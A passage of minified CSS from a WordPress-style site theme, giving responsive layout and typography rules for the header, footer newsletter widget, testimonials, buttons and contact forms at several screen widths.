#ccc;padding:12px;float:left}.footer-wrapper .footer-widget-4 .es_button{width:30%;float:right;padding:0}.footer-wrapper .footer-widget-4 .es_button input{background:#f7f6f4;border:1px solid #ccc;padding:12px;margin:0;border-left:0}.footer-wrapper .footer-widget-4 .text-wrapper{margin-top:20px;display:block}.footer-wrapper .footer-widget-4 .text-wrapper p{margin-bottom:5px;color:#000}.footer-wrapper .footer-widget-4 .text-wrapper span{display:block;font-size:13px}.footer-wrapper .footer-widget-4 .es_msg #es_msg_pg{color:#000;position:relative;top:15px;line-height:normal}.footer-wrapper .footer-widget-4 .es_shortcode_form_name,.footer-wrapper .footer-widget-4 .es_shortcode_form_email,.footer-wrapper .footer-widget-4 #es_txt_name_pg{display:none}.footer-wrapper .footer-widget-4 .es_shortcode_form:after{clear:both;display:block;content:''}.gp-search-btn{font-size:0;color:transparent!important;opacity:0!important}@media (max-width:1200px){#header .menu-item a{font-size:13px;margin:0 10px}}@media (max-width:992px){.home .resonate-wrapper .wpb_wrapper p{padding-left:0!important;padding-right:0!important}.page-id-1355 #secondary{display:none}.header-wrap .header-center .contact-wrapper ul li:first-child{display:none}#header .site-logo a img{padding:10px 0;max-width:60%}.header-wrap .header-center .contact-wrapper ul li.phone span{display:none}#header .header-wrap .header-center{padding-left:0}.header-wrap .header-center .contact-wrapper ul li.phone a{padding-left:20px;font-size:11px}.page-id-345 h4.vc_custom_heading{padding-left:0!important;padding-right:0!important}.page-id-345 .advanced-load .right,.page-id-345 .global-server-load .right{height:auto!important;padding:40px 15px!important}.inteligent-load .twelve.columns{padding:0!important}.footer-wrapper .email-subscibe .es_button input{width:100%;font-size:13px}.footer-widget-1{padding-bottom:20px}.widget-column.footer-widget-4{background:#11417b;padding:20px;margin-bottom:10px}.footer-widget-2,.footer-widget-3{display:none}.footer-wrapper{padding:30px 0!important}.footer-wrapper .bottom-footer{margin-top:15px!important}.footer-wrapper .bottom-footer .pull-left,.footer-wrapper .bottom-footer .pull-right{float:none!important;text-align:center!important}.footer-wrapper .copy-right{margin-bottom:15px}.client-testimonials h2{margin-bottom:0!important}.page-id-345 .client-testimonials .testimonial-three .testi-content{text-align:center}.mobile-logo{display:none}i.icon{margin-left:0!important;width:26px!important}.close-menu{width:40px}.four.columns .wpb_widgetised_column{display:none}.four.columns .wpb_widgetised_column ul{padding-left:0!important}.page-id-345 .advanced-load .left,.page-id-345 .global-server-load .left{height:350px!important}#side_menu{padding:70px 20px}#mobile_side_menu .side-menu{padding-top:0}#mobile_side_menu .side-menu .sub-menu li a{font-size:12px;font-weight:400;text-transform:capitalize}.page-id-1355 .blog-thumb img{max-width:100%;float:none}#mobile_side_menu .sub-menu{margin-left:0;display:block!important;max-height:none!important;height:auto!important}.page-id-1551 img.wp-image-1552.alignleft{float:none}#footer .footer-wrapper *{text-align:center}.footer-wrapper .email-subscibe .text-wrapper{line-height:normal}#menu-item-2037{display:block}}@media (max-width:768px){#header.navbar-small .header-wrap{padding:0 15px;box-shadow:0 10px 20px rgb(50 50 50 / .1)}.home .categories-wrapper .icon-box.top.top-center{min-height:auto;max-width:100%}#header.navbar-small .header-wrap .header-center .contact-wrapper{display:block}.page-id-1357 #ajax-form-two .gp-btn{float:none}.page-id-1357 .icon-box.top{margin-top:15px;margin:20px 15px 0;max-width:100%}}@media (max-width:520px){.icon-box.top{max-width:100%;min-height:auto!important}h2.vc_custom_heading,.call-to-action--two .cta-text h2{font-size:22px!important;margin-bottom:15px!important}.page-id-345 .blog-post-content .entry-title{font-size:20px!important;line-height:normal!important}.page-id-345 .advanced-load .left,.page-id-345 .global-server-load .left{height:300px!important}.page-id-345 .advanced-load .right,.page-id-345 .global-server-load .right{text-align:center;padding:20px 15px 0!important}.page-id-345 .advanced-load .right .wpb_text_column,.page-id-345 .global-server-load .right .wpb_text_column{margin-bottom:20px!important}body .square-btn a,.square-btn button,.inteligent-load .gp-btn,#ajax-form-two .gp-btn{width:60%;display:block!important;margin:0 auto;border:2px solid #000!important;padding:10px 0px!important}.page-id-345 .advanced-load .right h2,.page-id-345 .global-server-load .right h2{text-align:center!important}.page-id-345 .global-server-load .right .wpb_wrapper p{text-align:center!important}.page-id-1347 .mail-alignment{font-size:14px}.pinacop_page_header{height:185px}.banner-title h1{font-size:17px;padding:0 15px}h3.vc_custom_heading{font-size:16px!important}div.wpcf7 .wpcf7-recaptcha iframe{transform:scale(.9);overflow:hidden;position:relative;left:-15px}.page-id-1614 #ajax-form-two .gp-btn{float:none;border:2px solid #000!important;margin:20px auto 0;padding:10px 0px!important}#ajax-form-two .gp-btn{max-width:100%!important}.page-id-1624 #ajax-form-two .gp-btn,.page-id-1357 #ajax-form-two .gp-btn{border:2px solid #000!important;padding:10px 0px!important;margin:20px auto 0;float:none}.post-footer .post-status{float:none;margin:10px 0 0}.post-footer .post-status li{margin-left:0}h4{font-size:15px!important}.footer-wrapper .footer-widget-4 .email-subscibe{text-align:center}.single-post .entry-tcs{text-align:center}.single-post .entry-tcs .post-share{float:none}.page-id-1357 .icon-box p{font-size:15px}.page-id-1551 img.wp-image-1552{width:100%}p{font-size:14px}.column,.columns{padding:0 15px!important}.home .twelve.columns,.home .categories-wrapper .columns,.page-id-1506 .eight.columns .columns,.page-id-1347 .columns.six{padding:0 0!important}#footer .footer-widget-4 .widget_text{padding-left:0}.page-id-1506 .icon-box.top{padding:10px;margin:0 auto 20px}.page-id-1506 .icon-box.top p{font-size:14px}.home .resonate-wrapper .wpb_wrapper p,.wpb_text_column.wpb_content_element .wpb_wrapper p,.page-id-345 .client-testimonials .testimonial-three .testi-content p,ul li,.icon-box.top p{line-height:21px!important;font-size:14px!important;margin-bottom:10px!important}.home .categories-wrapper .icon-box.top.top-center{padding:20px;min-height:auto;margin-bottom:0}.home .testimonials_carousel_pagination{margin-top:0;display:none}.home .testimonial-two .client-details,.home .testimonial-three .client-details{margin-top:-80px}.home .client-testimonials{padding:20px 0 0!important}#footer .footer-wrapper .widget-title{font-size:15px!important}#footer .email-subscibe{margin-top:0}#footer .text-wrapper{margin-top:10px}#footer .bottom-footer{margin-top:10px!important}#footer .bottom-footer p{margin-top:0!important}.footer-wrapper .email-subscibe .text-wrapper p,.footer-wrapper .email-subscibe .text-wrapper p span em{font-size:9px}body h2,.home h2.vc_custom_heading,.section-title h2{font-size:22px!important;line-height:normal!important;margin-bottom:15px!important}.footer-wrapper .email-subscibe .es_textbox input,.footer-wrapper .email-subscibe .es_button input{padding:6px 12px}.hephaistos.tparrows,.hephaistos.tparrows:hover{background:#fff0}.return-to-top{display:none}.home .inteligent-load{padding:20px 0 0px!important}h3{font-size:18px;margin-bottom:10px}.menu-toggle{margin-right:0}.footer-wrapper .footer-widget-4 .es_textbox input{width:65%}.footer-wrapper .footer-widget-4 .es_button{width:35%}#footer .footer-wrapper .es_button input{padding:0;font-size:12px;height:34px;width:100%}#footer .footer-wrapper .es_textbox input{height:34px;padding:0 0 0 10px}#footer .footer-widget-4 .widget_text p{font-size:11px;margin:0}.vc_row.vc-row-wrapper.resonate-wrapper{padding:30px 10px!important}.home .categories-wrapper .columns.four .wpb_wrapper{margin-bottom:10px}.page-id-345 .client-testimonials .testimonial-three .testi-content{padding:5px 20px 40px 20px!important}.header-wrap .header-center .contact-wrapper ul li.phone{margin-bottom:0px!important}#visual_composer_page .vc_row.vc-row-wrapper{padding:30px 0!important}.pinacop_single_post .entry-title{font-size:22px}.post-meta li{margin-bottom:5px!important}.entry-meta{margin-top:0}.page-id-1614 .wpb_wrapper .wpb_text_column{margin-bottom:30px!important}.page-id-345 .inteligent-load .call-to-action--two .cta-text h2{font-size:17px!important}}